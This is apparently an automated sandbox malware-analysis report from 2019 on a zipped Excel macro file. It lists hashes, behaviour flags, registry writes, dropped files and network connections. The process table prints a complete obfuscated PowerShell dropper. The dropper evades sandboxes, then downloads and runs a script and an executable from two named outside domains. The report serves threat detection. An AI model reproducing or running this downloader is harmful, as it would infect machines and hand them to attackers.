
| File name: | AttoAmministrativo693220.zip |
| Full analysis: | https://app.any.run/tasks/e174b700-1f5d-4e02-adaf-636982dd3d1e |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 09:03:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 5F61F4CB4C23175595DC77233ED8B894 |
| SHA1: | 6D77705EFD4D5A85F10EAE87CEC9D4995C2C62BE |
| SHA256: | 56526CC9477EF537D43BE1B327FCFC6E984A33A57ADBBF6B7E4CD1C9988FBFD9 |
| SSDEEP: | 1536:UQnYzj5HSO2qybGEDD3nvc29oIbOECJHcHtWTTBKkXMoZ5P8463hxdhPqnORC:UO0QNqYG4D3kEo+OE0OtW/08pZ5PEXSN |

MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1256)
Executes PowerShell scripts
- EXCEL.EXE (PID: 1256)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 900)
Creates files in the user directory
- powershell.exe (PID: 3020)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1256)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:06:06 11:29:02 |
| ZipCRC: | 0x20d32bf3 |
| ZipCompressedSize: | 76783 |
| ZipUncompressedSize: | 90109 |
| ZipFileName: | Scan624748.xlsm |
Total processes
37
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 900 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\AttoAmministrativo693220.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1256 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3020 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -c function a($a){ return [char]$a; };$iubga='';32,59,59,105,102,40,40,40,71,101,116,45,87,109,105,79,98,106,101,99,116,32,45,99,108,97,115,115,32,87,105,110,51,50,95,67,111,109,112,117,116,101,114,83,121,115,116,101,109,32,45,80,114,111,112,101,114,116,121,32,77,111,100,101,108,41,46,77,111,100,101,108,32,45,109,97,116,99,104,32,34,86,105,114,116,117,97,108,66,111,120,124,86,77,119,97,114,101,124,75,86,77,34,41,32,45,111,114,32,40,40,71,101,116,45,85,73,67,117,108,116,117,114,101,41,46,78,97,109,101,32,45,109,97,116,99,104,32,34,82,79,124,67,78,124,85,65,124,66,89,124,82,85,34,41,41,123,32,101,120,105,116,59,32,125,59,36,101,120,122,106,102,61,32,74,111,105,110,45,80,97,116,104,32,36,101,110,118,58,116,101,109,112,32,34,87,52,48,53,48,53,57,46,106,115,34,59,36,115,119,121,106,116,61,32,74,111,105,110,45,80,97,116,104,32,36,69,78,86,58,85,115,101,114,80,114,111,102,105,108,101,32,34,74,117,99,104,101,99,107,120,54,52,46,101,120,101,34,59,116,114,121,123,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,46,68,111,119,110,108,111,97,100,83,116,114,105,110,103,40,34,104,116,116,112,58,47,47,116,114,117,46,99,104,101,101,114,115,112,111,114,116,97,99,97,100,101,109,121,46,99,111,109,47,63,110,101,101,100,61,106,115,105,38,118,105,100,61,101,120,49,38,103,118,98,120,105,34,41,124,111,117,116,45,102,105,108,101,32,36,101,120,122,106,102,59,83,116,97,114,116,45,80,114,111,99,101,115,115,32,36,101,120,122,106,102,59,125,99,97,116,99,104,123,125,59,116,114,121,123,32,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,46,68,111,119,110,108,111,97,100,70,105,108,101,40,34,104,116,116,112,58,47,47,105,116,46,103,111,111,100,118,105,98,101,115,107,105,99,107,105,110,103,46,99,111,109,47,113,117,105,116,63,117,116,106,118,34,44,36,115,119,121,106,116,41,59,32,83,116,97,114,116,45,80,114,111,99,101,115,115,32,36,115,119,121,106,116,59,125,99,97,116,99,104,123,125,59|%{$ezfjv=a($_);$iubga+=$ezfjv};iex $iubga; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 271
Read events
1 165
Write events
99
Delete events
7
Modification events
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\AttoAmministrativo693220.zip | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (900) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1256) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 8m7 |
Value: 386D3700E8040000010000000000000000000000 | |||
| (PID) Process: | (1256) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1256 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR9998.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3020 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5X1VVHM06YMO4GSWEC28.temp | — | |
MD5:— | SHA256:— | |||
| 3020 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12a2d0.TMP | binary | |
MD5:— | SHA256:— | |||
| 3020 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 900 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa900.27695\Scan624748.xlsm | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3020 | powershell.exe | GET | — | 31.214.157.24:80 | http://tru.cheersportacademy.com/?need=jsi&vid=ex1&gvbxi | NL | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 31.214.157.24:80 | tru.cheersportacademy.com | easystores GmbH | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tru.cheersportacademy.com |
| unknown |